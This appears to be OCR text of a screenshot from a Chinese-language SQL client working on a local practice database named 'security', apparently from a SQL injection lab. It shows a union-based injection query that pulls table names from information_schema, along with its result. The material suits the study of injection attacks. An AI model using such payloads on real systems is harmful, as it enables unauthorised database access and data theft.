 对象 * 无标题 - 查询 users @security (localhost)... emails @security (localhos... TABLES @information_sch...
保存 查询创建工具 美化 SQL 文本 导出结果
FO
localhost security 运行 停止 解释
1 SELECT * FROM users where id =-2 union select 2,GROUP_CONCAT(table_name),7 from information_schema.
`TABLES` where table_schema='security' limit 0,1
NTS
信息 Result 1 概况 状态
id username password
2 emails,referers,uagents,users 7